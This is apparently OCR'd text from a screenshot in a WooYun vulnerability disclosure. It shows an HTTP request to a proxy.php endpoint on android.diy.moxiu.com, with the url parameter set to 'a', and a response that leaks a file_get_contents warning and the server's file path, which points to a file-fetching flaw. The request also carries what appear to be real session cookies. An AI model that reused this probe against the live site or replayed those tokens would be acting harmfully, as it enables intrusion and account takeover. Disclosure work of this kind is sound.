 GET /proxy.php?url=a HTTP/1.1
Host: android.diy.moxiu.com
Proxy-Connection: keep-alive
Accept: image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/38.0.2125.122 Safari/537.36
Referer:
http://android.diy.moxiu.com/?do=Main&pid=5534c711021d9
78f50000cd6&mode=guide
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: mxtoken=5534c69f92ac7a9474006d19; __utmt=1;
mxauth=HIKWYRUq4R%2FM32ACM3td8sCyi10zrFetvvQIgqtB3
HPWvknHaDzKKuc67TNxY%2FS%2BdbuZXjUfmxyyx82brve07C
2Btp61LAFfl4MhUV1fTSXGUPidZMwCe3QsXI;
__utma=1.822235367.1429522256.1429522256.1429522256.1;
__utmb=1.7.10.1429522256; __utmc=1;
__utmz=1.1429522256.1.1.utmcsr=(direct)|utmccn=(direct)|utm
cmd=(none); _gat=1; bdshare_firstime=1429522452216;
_ga=GA1.2.822235367.1429522256
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 20 Apr 2015 10:25:18 GMT
Content-Type: image/png
Connection: keep-alive
X-Powered-By: PHP/5.4.8--pl0-gentoo
Expires: Sat, 26 Jul 2020 05:00:00 GMT
Content-Length: 198
<br />
<b>Warning</b>:  file_get_contents(a): failed to open
stream: No such file or directory in
<b>/var/www/.android.diy.moxiu.com/2015-04-15_11-33-54/
src/www/proxy.php</b> on line <b>7</b><br />
www.wooyun.org